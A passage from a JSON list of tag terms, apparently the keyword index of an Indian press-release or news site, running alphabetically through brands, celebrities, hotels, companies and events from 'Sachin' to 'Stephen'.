Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen 